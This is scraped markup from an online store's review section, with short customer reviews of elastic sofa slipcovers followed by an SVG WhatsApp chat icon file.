class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105
body_size: 36556
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" viewBox="0 0 60 60" height="60" version="1.0"><defs><clipPath id="d"><path d="M 9 8 L 51 8 L 51 51 L 9 51 Z M 9 8"/></clipPath><clipPath id="e"><path d="M 30.019531 8.699219 C 18.46875 8.699219 9.074219 18.039062 9.070312 29.515625 C 9.066406 31.476562 9.335938 33.398438 9.882812 35.28125 C 10.425781 37.164062 11.222656 38.9375 12.269531 40.597656 L 12.769531 41.382812 L 10.652344 49.066406 L 18.578125 47 L 19.34375 47.449219 C 22.558594 49.347656 26.242188 50.351562 30.003906 50.355469 L 30.011719 50.355469 C 41.554688 50.355469 50.945312 41.011719 50.953125 29.535156 C 50.957031 28.164062 50.824219 26.808594 50.558594 25.46875 C 50.292969 24.125 49.898438 22.824219 49.371094 21.558594 C 48.84375 20.292969 48.199219 19.09375 47.433594 17.957031 C 46.667969 16.820312 45.796875 15.769531 44.824219 14.804688 C 43.855469 13.832031 42.796875 12.96875 41.65625 12.207031 C 40.511719 11.441406 39.308594 10.800781 38.035156 10.277344 C 36.765625 9.753906 35.457031 9.355469 34.105469 9.089844 C 32.757812 8.824219 31.394531 8.695312 30.019531 8.699219 Z M 30.019531 8.699219"/></clipPath><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><linearGradient x1="85.869" gradientTransform="matrix(.34243 0 0 .34056 .164 .107)" y1="24.862" x2="86.599" gradientUnits="userSpaceOnUse" y2="147.907" xlink:type="simple" xlink:actuate="onLoad" id="f" xlink:show="other"><stop stop-color="#57D163" offset="0"/><stop stop-color="#57D163" offset=".006"/><stop stop-color="#57D163" offset=".063"/><stop stop-color="#56D163" offset=".078"/><stop stop-color="#56D062" offset=".094"/><stop stop-color="#55D061" offset=".109"/><stop stop-color="#54CF60" offset=".125"/><stop stop-color="#53CF60" offset=".141"/><stop stop-color="#52CE5F" offset=".156"/><stop stop-color="#51CE5E" offset=".172"/><stop stop-color="#50CD5D" offset=".188"/><stop stop-color="#4FCC5D" offset=".203"/><stop stop-color="#4ECC5C" offset=".219"/><stop stop-color="#4DCB5B" offset=".234"/><stop stop-color="#4CCB5A" offset=".25"/><stop stop-color="#4BCA5A" offset=".266"/><stop stop-color="#4ACA59" offset=".281"/><stop stop-color="#49C958" offset=".297"/><stop stop-color="#48C957" offset=".313"/><stop stop-color="#47C856" offset=".328"/><stop stop-color="#46C756" offset=".344"/><stop stop-color="#45C755" offset=".359"/><stop stop-color="#44C654" offset=".375"/><stop stop-color="#43C653" offset=".391"/><stop stop-color="#42C553" offset=".406"/><stop stop-color="#41C552" offset=".422"/><stop stop-color="#40C451" offset=".438"/><stop stop-color="#40C450" offset=".453"/><stop stop-color="#3FC350" offset=".469"/><stop stop-color="#3EC24F" offset=".484"/><stop stop-color="#3DC24E" offset=".5"/><stop stop-color="#3CC14D" offset=".516"/><stop stop-color="#3BC14D" offset=".531"/><stop stop-color="#3AC04C" offset=".547"/><stop stop-color="#39C04B" offset=".563"/><stop stop-color="#38BF4A" offset=".578"/><stop stop-color="#37BF4A" offset=".594"/><stop stop-color="#36BE49" offset=".609"/><stop stop-color="#35BD48" offset=".625"/><stop stop-color="#34BD47" offset=".641"/><stop stop-color="#33BC47" offset=".656"/><stop stop-color="#32BC46" offset=".672"/><stop stop-color="#31BB45" offset=".688"/><stop stop-color="#30BB44" offset=".703"/><stop stop-color="#2FBA44" offset=".719"/><stop stop-color="#2EBA43" offset=".734"/><stop stop-color="#2DB942" offset=".75"/><stop stop-color="#2CB841" offset=".766"/><stop stop-color="#2BB841" offset=".781"/><stop stop-color="#2AB740" offset=".797"/><stop stop-color="#2AB73F" offset=".813"/><stop stop-color="#29B63E" offset=".828"/><stop stop-color="#28B63E" offset=".844"/><stop stop-color="#27B53D" offset=".859"/><stop stop-color="#26B53C" offset=".875"/><stop stop-color="#25B43B" offset=".891"/><stop stop-color="#24B33B" offset=".906"/><stop stop-color="#23B33A" offset=".938"/><stop stop-color="#23B33A" offset=".994"/><stop stop-color="#23B33A" offset="1"/></linearGradient><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g><path fill="#FFF" d="M 4.605469 55.019531 L 8.179688 42.039062 C 7.074219 40.132812 6.238281 38.121094 5.667969 35.996094 C 5.097656 33.875 4.8125 31.714844 4.816406 29.515625 C 4.820312 15.703125 16.121094 4.464844 30.011719 4.464844 C 36.75 4.46875 43.074219 7.078125 47.832031 11.8125 C 52.589844 16.546875 55.207031 22.839844 55.207031 29.535156 C 55.199219 43.347656 43.898438 54.585938 30.011719 54.585938 L 30 54.585938 C 25.785156 54.582031 21.640625 53.53125 17.960938 51.535156 Z M 4.605469 55.019531"/><g clip-path="url(#d)"><g clip-path="url(#e)"><path fill="url(#f)" d="M 9.066406 8.695312 L 9.066406 50.355469 L 50.957031 50.355469 L 50.957031 8.695312 Z M 9.066406 8.695312"/></g></g><path fill="#FFF" d="M 23.714844 19.042969 C 23.242188 18 22.746094 17.980469 22.296875 17.960938 L 21.089844 17.945312 C 20.671875 17.945312 19.988281 18.101562 19.410156 18.730469 C 18.835938 19.355469 17.207031 20.871094 17.207031 23.953125 C 17.207031 27.03125 19.464844 30.007812 19.777344 30.425781 C 20.09375 30.84375 24.132812 37.367188 30.53125 39.878906 C 35.851562 41.964844 36.933594 41.546875 38.085938 41.445312 C 39.242188 41.339844 41.8125 39.929688 42.335938 38.46875 C 42.859375 37.003906 42.859375 35.753906 42.703125 35.492188 C 42.546875 35.230469 42.125 35.074219 41.496094 34.761719 C 40.867188 34.445312 37.773438 32.933594 37.195312 32.722656 C 36.617188 32.515625 36.199219 32.410156 35.777344 33.035156 C 35.359375 33.664062 34.152344 35.074219 33.785156 35.492188 C 33.417969 35.910156 33.050781 35.960938 32.421875 35.648438 C 31.789062 35.335938 29.761719 34.675781 27.359375 32.539062 C 25.488281 30.882812 24.222656 28.832031 23.855469 28.207031 C 23.488281 27.578125 23.816406 27.238281 24.132812 26.929688 C 24.414062 26.648438 24.761719 26.195312 25.078125 25.832031 C 25.394531 25.464844 25.496094 25.203125 25.707031 24.789062 C 25.914062 24.371094 25.8125 24.003906 25.652344 23.691406 C 25.496094 23.378906 24.273438 20.28125 23.714844 19.042969" fill-rule="evenodd"/></svg>